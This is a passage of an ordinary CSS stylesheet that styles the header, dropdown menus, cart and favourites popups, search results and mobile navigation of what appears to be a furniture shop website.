  border-color: #D4D4D9;
}
.header-bottom {
  padding-top: 23px;
  padding-bottom: 19px;
  position: absolute;
  top: 118px;
  left: 0;
  width: 100%;
  transition: opacity 0.3s, visibility 0.3s;
}
.header-menu {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding: 21px 0;
  padding-top: 1px;
  font-size: 0;
  line-height: 1;
}
@media (max-width: 1568px) {
  .header-menu:last-child ul {
    left: -175px;
  }
}
.header-menu__link {
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  display: inline-block;
  color: #000000;
  position: relative;
  padding-bottom: 6px;
}
.header-menu__link:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 6px;
  background-color: #f84753;
  bottom: 0;
  transition: opacity 0.3s;
  opacity: 0;
}
.header-menu__link img {
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}
.header-menu__link:hover:before {
  opacity: 1;
}
.header-menu__item---menu-full {
  position: relative;
}
.header-menu__item---menu-full:hover .header-menu__link:before {
  opacity: 1;
}
.header-menu__item---menu-full:hover .header-menu-full {
  opacity: 1;
  visibility: visible;
}
.header-menu__item--dropdown {
  position: relative;
}
.header-menu__item--dropdown:hover .header-menu__link:before {
  opacity: 1;
}
.header-menu__item--dropdown:hover .header-menu__dropdown {
  opacity: 1;
  visibility: visible;
}
.header-menu__dropdown {
  background: #ffffff;
  position: absolute;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 0px 4px 4px 4px;
  left: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  width: 300px;
  padding: 40px;
}
.header-menu__dropdown li {
  margin-bottom: 23px;
}
.header-menu__dropdown li:last-child {
  margin-bottom: 0;
}
.header-menu__dropdown li a {
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  display: block;
  transition: color 0.3s;
  color: #000;
}
.header-menu__dropdown li a:hover {
  color: #f84753;
}
.header-menu-full {
  background: #ffffff;
  position: absolute;
  width: 1180px;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 0px 4px 4px 4px;
  display: -webkit-flex;
  display: flex;
  left: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.header-menu-full__left {
  width: calc(100% - 400px);
  padding: 40px;
  padding-bottom: 64px;
}
.header-menu-full__right {
  width: 400px;
  position: relative;
  z-index: 0;
  padding: 40px;
  padding-top: 97px;
  padding-bottom: 64px;
}
.header-menu-full__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 0.8;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.header-menu-full__lead-link {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
}
.header-menu-full__lead-link a {
  color: #000000;
  transition: color 0.3s;
  display: inline-block;
}
.header-menu-full__lead-link a:hover {
  color: #f84753;
}
.header-menu-full__lead-link-item {
  margin-bottom: 32px;
}
.header-menu-full__lead-link-item:last-child {
  margin-bottom: 0;
}
.header-menu-full__lead-link--title {
  margin-bottom: 29px;
}
.header-menu-full__cols {
  display: -webkit-flex;
  display: flex;
  margin-right: -45px;
}
.header-menu-full__col {
  width: 25%;
  padding-right: 45px;
}
.header-menu-full__col p {
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  margin-bottom: 6px;
}
.header-menu-full__links {
  font-size: 14px;
  line-height: 30px;
  color: #a3a3a3;
  font-weight: bold;
}
.header-menu-full__links li a {
  transition: color 0.3s;
  display: block;
}
.header-menu-full__links li a:hover {
  color: #000;
}
.header-cart-favorites {
  position: absolute;
  width: 646px;
  right: 16px;
  top: 100%;
  margin-top: -2px;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  padding: 32px;
  z-index: 10;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.header-cart-favorites.is-active {
  opacity: 1;
  visibility: visible;
}
.header-favorites {
  right: 77px;
}
.header-cart-favorites__scroll {
  max-height: 283px;
  position: relative;
}
.header-cart-favorites__title {
  text-align: center;
  display: none;
  font-weight: bold;
  font-size: 26px;
  line-height: 31px;
  text-align: center;
  padding: 19px 0;
  padding-bottom: 17px;
}
.cart-table {
  width: 100%;
  font-size: 0;
  line-height: 1;
  border-collapse: collapse;
}
.cart-table tr td {
  padding-top: 12px;
  padding-bottom: 12px;
}
.cart-table tr:first-child td {
  padding-top: 0;
}
.cart-table tr:last-child td {
  padding-bottom: 0;
}
.cart-table__td-price {
  text-align: right;
}
@media screen and (max-width: 755px) {
  .cart-table__td-price {
    text-align: left;
  }
}
.cart-table__td-image {
  padding-right: 8px;
}
.cart-table__image {
  width: 82px;
  min-width: 82px;
  display: block;
}
.cart-table__image img {
  max-width: 85px;
  max-height: 69px;
}
.cart-table__name {
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  display: inline-block;
  max-width: 198px;
  transition: color 0.3s;
}
.cart-table__name:hover {
  color: #f84753;
}
.cart-table__name.wish-list {
  max-width: none;
}
.cart-table__price {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  white-space: nowrap;
  margin-right: 0;
  color: #000000;
  display: inline-block;
  vertical-align: bottom;
}
.cart-table__price--old {
  margin-right: 0;
  font-size: 14px;
  line-height: 17px;
  color: #a3a3a3;
  display: inline-block;
  vertical-align: bottom;
  position: relative;
  margin-bottom: 2px;
}
.cart-table__price--old:before {
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -1px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #f84753;
  margin-bottom: 2px;
}
.cart-table__td-delete {
  width: 42px;
}
.cart-table__delete {
  width: 20px;
  height: 20px;
  cursor: pointer;
  color: #a3a3a3;
  transition: color 0.3s;
  position: relative;
}
.cart-table__delete:before {
  font-size: 16px;
  width: 14px;
  line-height: 11px;
  height: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.cart-table__delete:hover {
  color: #f84753;
}
.cart-table__size {
  display: none;
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 5px;
}
.cart-table .item-preview__sizes dl {
  margin-bottom: 8px;
  -webkit-flex-direction: column;
          flex-direction: column;
}
.cart-table .item-preview__sizes dl dt {
  line-height: 16px;
}
.cart-table .item-preview__sizes dl dd {
  line-height: 16px;
  padding: 0;
  font-weight: 400;
}
.header-cart-favorites__total p {
  margin: 0;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #a3a3a3;
}
.header-cart-favorites__total p span {
  color: #000;
}
p.header-cart-favorites__total-count {
  font-size: 12px;
  line-height: 13.92px;
  color: #979797;
  margin-top: 2px;
  font-weight: 400;
  text-align: left;
}
.header-cart-favorites__button {
  display: block;
  width: 291px;
}
.header-cart-favorites__button.is-disabled {
  opacity: 0.5;
  pointer-events: none;
}
@media screen and (max-width: 755px) {
  .header-cart-favorites__button {
    width: 100%;
  }
}
.mobile-menu {
  position: absolute;
  left: 16px;
  right: 16px;
  top: 100%;
  background: #fefefe;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  z-index: 101;
  margin-top: -3px;
  overflow: hidden;
  display: -webkit-flex;
  display: flex;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  display: none;
}
.mobile-menu .header-menu-full {
  background: none;
  box-shadow: none;
  border-radius: 0;
  width: 100%;
  position: relative;
  top: 0;
}
.mobile-menu .header-menu-full__left {
  width: calc(100% - 327px);
  padding: 40px 65px;
  padding-bottom: 64px;
}
.mobile-menu .header-menu-full__right {
  width: 327px;
  padding: 51px;
  padding-top: 106px;
}
.mobile-menu .header-menu-full__cols {
  margin-right: -24px;
}
.mobile-menu .header-menu-full__col {
  padding-right: 24px;
}
.mobile-menu .header-menu-full__col p {
  font-size: 18px;
  line-height: 22px;
}
.mobile-menu .header-menu-full__lead-link-item {
  margin-bottom: 24px;
}
.mobile-menu.is-active {
  opacity: 1;
  visibility: visible;
}
.mobile-menu.is-active .header-menu-full {
  opacity: 1;
  visibility: visible;
}
.mobile-menu__close {
  color: #a3a3a3;
  position: absolute;
  width: 18px;
  height: 18px;
  right: 15px;
  top: 13px;
  border: 0;
  outline: 0;
  padding: 0;
  display: none;
  background: none;
}
.mobile-menu__close:before, .mobile-menu__close:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 1.5px;
  background-color: #a3a3a3;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  border-radius: 4px;
}
.mobile-menu__close:before {
  left: 0;
  top: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.mobile-menu__close:after {
  left: -1px;
  bottom: -1px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.mobile-menu-desktop {
  display: -webkit-flex;
  display: flex;
  width: 100%;
}
.mobile-menu-tablet {
  display: none;
  border-top: 1px solid #eeeef0;
  width: 100%;
}
.mobile-menu-mobile {
  display: none;
  width: 100%;
}
.mobile-menu-mobile .container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.mobile-menu-tablet__left {
  -webkit-flex: 0 1 auto;
          flex: 0 1 auto;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-right: 26px;
}
.menu-categories {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
}
.menu-category {
  width: calc(25% - 16px);
  margin-right: 16px;
  margin-bottom: 16px;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 4px 20px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  padding: 17px 9px;
  position: relative;
  height: 95px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  transition: box-shadow 0.3s;
}
.menu-category p {
  font-size: 16px;
  line-height: 17px;
  margin: 0;
  z-index: 1;
  position: relative;
}
.menu-category span {
  font-size: 12px;
  line-height: 16px;
  color: #a3a3a3;
  position: relative;
  display: block;
  z-index: 1;
  transition: color 0.3s;
}
.menu-category:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1), 0px 2px 6px rgba(0, 0, 0, 0.1), 0px 4px 20px rgba(0, 0, 0, 0.1);
}
.menu-categories__all {
  display: block;
  width: 100%;
  padding: 13px 20px;
  font-weight: bold;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #FFFFFF;
  box-sizing: border-box;
  border-radius: 4px;
  margin-bottom: 8px;
  width: calc(100% - 16px);
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 4px 20px rgba(0, 0, 0, 0.04);
  transition: box-shadow 0.3s;
}
.menu-categories__all:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1), 0px 2px 6px rgba(0, 0, 0, 0.1), 0px 4px 20px rgba(0, 0, 0, 0.1);
}
.menu-category__img {
  height: 100%;
  width: 70px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.menu-category__img img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center right;
     object-position: center right;
  font-family: "object-fit: cover; object-position: center right;";
  max-width: 100%;
  max-height: 100%;
  width: 100%;
  height: 100%;
  display: block;
}
.menu-category--kuhni .menu-category__img {
  height: 60px;
}
.menu-category--gostinie .menu-category__img {
  height: 80px;
}
.menu-category--destkie .menu-category__img {
  height: 60px;
}
.menu-category--stoly_stuliya .menu-category__img {
  height: 54px;
}
.menu-category--vintazh .menu-category__img {
  height: 67px;
}
.menu-category--rabochee_mesto .menu-category__img {
  height: 65px;
}
.menu-category--prihozhie .menu-category__img {
  height: 74px;
}
.menu-category--spalny .menu-category__img {
  height: 81px;
}
.menu-category--shkafy .menu-category__img {
  height: 77px;
}
.menu-category--modulnie .menu-category__img {
  height: 50px;
}
.menu-category--gotovie .menu-category__img {
  height: 61px;
}
.menu-category--moiki .menu-category__img {
  height: 43px;
}
.menu-category--bitovaya .menu-category__img {
  height: 66px;
}
.menu-category--stoleshnici .menu-category__img {
  height: 102px;
}
.mobile-menu-tablet__right {
  background-color: rgba(238, 238, 240, 0.5);
  width: 279px;
  min-width: 279px;
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 24px 22px;
  padding-bottom: 40px;
  position: relative;
  z-index: 0;
}
.mobile-menu-tablet__right:before {
  content: "";
  position: absolute;
  background-color: rgba(238, 238, 240, 0.5);
  height: 100%;
  left: 279px;
  top: 0;
  z-index: -1;
  width: 100vw;
}
.mobile-menu-tablet__links {
  font-size: 0;
  line-height: 1;
  margin-bottom: 51px;
}
.mobile-menu-tablet__links li {
  margin-bottom: 16px;
}
.mobile-menu-tablet__links li:last-child {
  margin-bottom: 0;
}
.mobile-menu-tablet__links li a {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  color: #666666;
  transition: color 0.3s;
}
.mobile-menu-tablet__links li a:hover {
  color: #000;
}
.mobile-menu-tablet__email {
  font-size: 0;
  line-height: 1;
  margin-bottom: 51px;
  margin-bottom: 11px;
}
.mobile-menu-tablet__email a {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  transition: color 0.3s;
  color: #666666;
}
.mobile-menu-tablet__email a:hover {
  color: #000;
}
.mobile-menu-tablet__phone {
  font-size: 0;
  line-height: 1;
}
.mobile-menu-tablet__phone a {
  display: inline-block;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  transition: color 0.3s;
  color: #666666;
  margin-bottom: -3px;
}
.mobile-menu-tablet__phone a:hover {
  color: #000;
}
.mobile-menu-tablet__phone p {
  margin: 0;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
}
.mobile-menu-desktop__left {
  width: 255px;
  background-color: rgba(238, 238, 240, 0.5);
  padding: 43px 40px;
}
.mobile-menu-desktop__left-links li {
  margin-bottom: 16px;
}
.mobile-menu-desktop__left-links li:last-child {
  margin-bottom: 0;
}
.mobile-menu-desktop__left-links li a {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  transition: color 0.3s;
  display: inline-block;
}
.mobile-menu-desktop__left-links li a:hover, .mobile-menu-desktop__left-links li a.is-active {
  color: #000;
}
.mobile-menu-desktop__right {
  width: calc(100% - 255px);
}
.mobile-menu-desktop__block {
  display: none;
}
.mobile-menu-desktop__block.is-active {
  display: block;
}
.mobile-menu-desktop__links {
  width: 243px;
  padding: 40px;
}
.mobile-menu-desktop__links li {
  margin-bottom: 23px;
}
.mobile-menu-desktop__links li:last-child {
  margin-bottom: 0;
}
.mobile-menu-desktop__links li a {
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  display: block;
  transition: color 0.3s;
  color: #000;
}
.mobile-menu-desktop__links li a:hover {
  color: #f84753;
}
.mobile-menu-mobile__city {
  padding: 16px 16px;
  border-top: 1px solid #eeeef0;
  border-bottom: 1px solid #eeeef0;
  margin-left: -16px;
  margin-right: -16px;
}
.mobile-menu-mobile__city-selected {
  display: inline-block;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #000000;
}
.mobile-menu-mobile__city-selected:before {
  font-size: 13px;
  margin-right: 7px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.mobile-menu-mobile__links {
  padding-top: 24px;
  font-size: 0;
  line-height: 1;
}
.mobile-menu-mobile__links li {
  margin-bottom: 16px;
}
.mobile-menu-mobile__links li a {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #000000;
  display: inline-block;
  transition: all 0.3s;
}
.mobile-menu-mobile__links li a:hover {
  color: #f84753;
}
.mobile-menu-mobile__bottom {
  margin-left: -16px;
  margin-right: -16px;
  background: #f5f5f5;
  padding: 40px 16px;
  padding-bottom: 36px;
  position: relative;
}
.mobile-menu-mobile__email {
  margin-bottom: 32px;
}
.mobile-menu-mobile__email p {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  margin: 0;
}
.mobile-menu-mobile__email a {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.3s;
  color: #000000;
}
.mobile-menu-mobile__email a:hover {
  color: #f84753;
}
.mobile-menu-mobile__phone p {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  margin: 0;
}
.mobile-menu-mobile__phone a {
  display: inline-block;
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.3s;
  color: #000000;
}
.mobile-menu-mobile__phone a:hover {
  color: #f84753;
}
.mobile-menu-mobile__callback {
  position: absolute;
  right: 22px;
  bottom: 10px;
  background: #f84753;
  border-radius: 50px;
  width: 48px;
  height: 48px;
  color: #fff;
  text-align: center;
}
.mobile-menu-mobile__callback:before {
  font-size: 24px;
  line-height: 48px;
  display: inline-block;
}
.header-search-results__inner {
  padding: 40px;
}
.header-search-results {
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  width: 787px;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 10;
  overflow: auto;
  transition: opacity 0.3s, visibility 0.3s;
  visibility: hidden;
  opacity: 0;
}
.header-search-results__block {
  border-bottom: 1px solid #eeeef0;
  margin-bottom: 24px;
  overflow: hidden;
}
.header-search-results__block:first-child {
  padding-top: 0;
}
.header-search-results__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 16px;
}
.header-search-results__categories {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-right: -80px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-top: 6px;
  padding-bottom: 18px;
}
.header-search-results__categories li {
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  width: 255px;
  margin-right: 80px;
  margin-bottom: 12px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.header-search-results__categories li a {
  transition: color 0.3s;
}
.header-search-results__categories li a span {
  font-weight: bold;
  color: #f84753;
}
.header-search-results__categories li a:hover {
  color: #f84753;
}
.header-search-results__categories li > span {
  color: #666666;
  font-weight: bold;
}
.header-search-results__items {
  margin-right: -16px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.header-search-results-item {
  width: calc(25% - 16px);
  margin-right: 16px;
  margin-bottom: 28px;
}
.header-search-results-item__image {
  display: block;
  margin-bottom: 4px;
  border-radius: 4px 4px 0px 0px;
  position: relative;
  overflow: hidden;
  height: 105px;
}
.header-search-results-item__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.header-search-results-item__name {
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  display: inline-block;
  transition: color 0.3s;
}
.header-search-results-item__name span {
  font-weight: bold;
  color: #f84753;
}
.header-search-results-item__name:hover {
  color: #f84753;
}
.header-search-results-item__prices {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -17px;
}
.header-search-results-item__price {
  font-weight: bold;
  font-size: 14px;
  line-height: 30px;
  color: #000000;
  margin-right: 17px;
}
.header-search-results-item__price--old {
  position: relative;
  color: #666666;
  font-weight: 400;
}
.header-search-results-item__price--old:before {
  content: "";
  position: absolute;
  left: -4px;
  right: -4px;
  top: 50%;
  height: 1px;
  background-color: #f84753;
}
.fixed-bottom {
  position: fixed;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -10px 20px rgba(0, 0, 0, 0.04);
  z-index: 1;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-top: 13px;
  padding-bottom: 11px;
  display: none;
  transition: all 0.3s;
}
.fixed-bottom.is-hide {
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
}
.fixed-bottom__links {
  display: -webkit-flex;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
}
.fixed-bottom__links li {
  width: 25%;
}
.fixed-bottom__link {
  font-size: 10px;
  line-height: 12px;
  display: block;
  text-align: center;
  color: #666666;
  position: relative;
  transition: color 0.3s;
  padding-top: 26px;
}
.fixed-bottom__link:hover, .fixed-bottom__link.is-active {
  color: #f84753;
}
.fixed-bottom__link:hover .fixed-bottom__icon:before, .fixed-bottom__link.is-active .fixed-bottom__icon:before {
  color: #f84753;
}
.fixed-bottom__icon {
  position: absolute;
  width: 24px;
  height: 24px;
  top: 0;
  left: 50%;
  margin-left: -12px;
}
.fixed-bottom__icon:before {
  position: absolute;
  width: 24px;
  height: 24px;
  top: 0;
  left: 0;
  color: #9d9d9d;
  line-height: 24px;
  transition: color 0.3s;
}
.fixed-bottom__icon span {
  position: absolute;
  top: -6px;
  right: -8px;
  height: 20px;
  min-width: 20px;
  border-radius: 50%;
  background-color: #f84753;
  font-weight: bold;
  font-size: 10px;
  line-height: 20px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  padding-top: 0;
  padding-left: 1px;
}
.fixed-bottom__icon.icon-home:before {
  font-size: 17px;
}
.fixed-bottom__icon.icon-search:before {
  font-size: 19px;
}
.fixed-bottom__icon.icon-like:before {
  font-size: 19px;
}
.fixed-bottom__icon.icon-basket:before {
  font-size: 15px;
}
.mobile-city-search {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #fff;
  z-index: 102;
  display: -webkit-flex;
  display: flex;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.mobile-city-search .container {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
}
.mobile-city-search.is-active {
  opacity: 1;
  visibility: visible;
}
.mobile-city-search__cities-scroll {
  position: relative;
  margin-left: -16px;
  margin-right: -16px;
}
.mobile-city-search__close {
  color: #a3a3a3;
  position: absolute;
  width: 18px;
  height: 18px;
  right: 15px;
  top: 13px;
  border: 0;
  outline: 0;
  padding: 0;
  background: none;
}
.mobile-city-search__close:before, .mobile-city-search__close:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 1.5px;
  background-color: #a3a3a3;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  border-radius: 4px;
}
.mobile-city-search__close:before {
  left: 0;
  top: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.mobile-city-search__close:after {
  left: -1px;
  bottom: -1px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.mobile-city-search__title {
  border-bottom: 1px solid #eeeef0;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  padding: 14px 16px;
  margin-left: -16px;
  margin-right: -16px;
  margin-bottom: 24px;
}
.mobile-city-search__form {
  margin-bottom: 24px;
}
.mobile-city-search__form .form-field-wrap {
  background: #eeeef0;
  border: 0;
}
.mobile-city-search__form .form-field-wrap:before {
  position: absolute;
  font-size: 16px;
  color: #a3a3a3;
  line-height: 16px;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 16px;
  top: 14px;
  text-align: center;
  transition: color 0.3s;
}
.mobile-city-search__form .form-field-wrap.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-94px) translateX(0);
          transform: scale(0.7) translateY(-94px) translateX(0);
}
.mobile-city-search__form .form-field {
  height: 44px;
  padding-left: 40px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
}
.mobile-city-search__form .form-field-label {
  padding-left: 40px;
  line-height: 44px;
  height: 44px;
}
.mobile-city-search__form .form-field {
  padding-left: 40px;
}
.mobile-city-search__no-results {
  display: none;
}
.mobile-city-search__cities-list {
  margin: 0;
}
.mobile-city-search__cities-list li span {
  display: block;
  font-size: 16px;
  line-height: 24px;
  color: #000000;
  padding: 10px 34px;
  transition: all 0.3s;
  cursor: pointer;
  position: relative;
}
.mobile-city-search__cities-list li span mark {
  font-weight: bold;
  color: #000;
  background: none;
}
.mobile-city-search__cities-list li span:hover {
  color: #f84753;
}
.mobile-city-search__cities-list li span.is-active {
  color: #fff;
  background-color: #f84753;
}
.mobile-city-search__cities-list li span.is-active mark {
  color: #fff;
}
.mobile-city-search__cities-list li span.is-active:before {
  display: block;
}
.mobile-city-search__cities-list li span:before {
  position: absolute;
  width: 16px;
  height: 12px;
  font-size: 12px;
  line-height: 12px;
  right: 16px;
  top: 50%;
  margin-top: -6px;
  color: #fff;
  display: none;
}
.mobile-city-search__group-title {
  font-weight: bold;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  padding: 0 16px;
  margin-bottom: 16px;
}
.mobile-city-search__group {
  margin-bottom: 30px;
}
.mobile-city-search__group:last-child {
  margin-bottom: 0;
}
.mobile-city-search__no-results {
  padding: 0 16px;
  font-size: 16px;
  color: #a3a3a3;
}
.mobile-catalog {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 62px;
  background: #f5f5f5;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
  box-shadow: inset 0px 0px 1px rgba(0, 0, 0, 0.04), inset 0px -2px 6px rgba(0, 0, 0, 0.04), inset 0px -10px 20px rgba(0, 0, 0, 0.04);
}
.mobile-catalog.is-active {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}
.mobile-catalog__top {
  padding: 8px 16px;
  width: 100%;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.06);
  margin-bottom: 16px;
}
.mobile-catalog__bottom {
  padding: 0 16px;
  -webkit-flex: 1;
          flex: 1;
  padding-bottom: 15px;
}
.menu-categories-level {
  display: none;
}
.menu-categories-level.is-active {
  display: block;
}
.menu-categories-level__header {
  position: relative;
}
.menu-categories-level__back {
  font-size: 16px;
  line-height: 24px;
  color: #a3a3a3;
  position: absolute;
  left: 0;
  top: 26px;
  padding-left: 15px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: color 0.3s;
}
.menu-categories-level__back:before {
  position: absolute;
  width: 6px;
  height: 10px;
  font-size: 10px;
  left: 0;
  top: 50%;
  margin-top: -6px;
}
.menu-categories-level__back:hover {
  color: #000;
}
.menu-categories-level__title {
  text-align: center;
  padding: 20px 60px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: #000000;
}
.menu-categories-level__group {
  display: none;
}
.menu-categories-level__group.is-active {
  display: block;
}
@media screen and (max-width: 1395px) {
  .header {
    height: 73px;
  }
  .header.fixed .header-menu-toggle--lg {
    display: none;
  }
  .header.fixed .header-middle__logo {
    margin-right: 68px;
  }
  .header-top {
    display: none;
  }
  .header-bottom {
    display: none;
  }
  .header-middle {
    position: fixed;
    top: 0;
    padding-top: 12px;
    padding-bottom: 12px;
    height: auto;
  }
  .header-middle__link-icon.icon-call {
    display: inline-block;
  }
  .header-middle__link-icon.icon-user {
    display: none;
  }
  .header-middle__link-icon:first-child {
    margin-left: 0;
  }
  .header-middle__calc-btn {
    display: none;
  }
  .header-phones-wrap {
    display: none;
  }
  .header-search {
    margin-right: 64px;
  }
  .header-menu-toggle:not(.header-menu-toggle--lg) {
    display: block;
    margin-left: 16px;
    margin-right: 0;
  }
  .mobile-menu {
    display: block;
    position: fixed;
    width: 100%;
    left: 0;
    top: 74px;
    border-radius: 0;
  }
  .mobile-menu-desktop {
    display: none;
  }
  .mobile-menu-tablet {
    display: block;
  }
  .mobile-menu-tablet .container {
    display: -webkit-flex;
    display: flex;
  }
  .header-search-results {
    left: -150px;
  }
  .header-cart {
    right: 75px;
  }
  .header-favorites {
    right: 135px;
  }
}
@media screen and (max-width: 995px) {
  .header-search {
    margin-right: 24px;
  }
  .header-middle__logo {
    margin-right: 24px;
  }
